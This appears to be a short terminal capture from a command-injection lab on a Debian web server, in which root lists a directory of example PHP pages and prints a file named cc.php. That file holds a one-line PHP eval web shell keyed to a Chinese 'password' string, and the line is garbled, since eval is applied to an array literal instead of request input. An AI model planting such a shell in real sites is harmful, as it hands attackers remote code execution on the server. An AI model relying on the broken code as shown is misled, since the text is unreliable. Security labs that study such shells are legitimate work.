 root@debian:/var/www/commandexec# ls
cc.php  example1.php  example2.php  example3.php  index.html
root@debian:/var/www/commandexec# cat cc.php
<?php @eval(['密码']);?>
root@debian:/var/www/commandexec#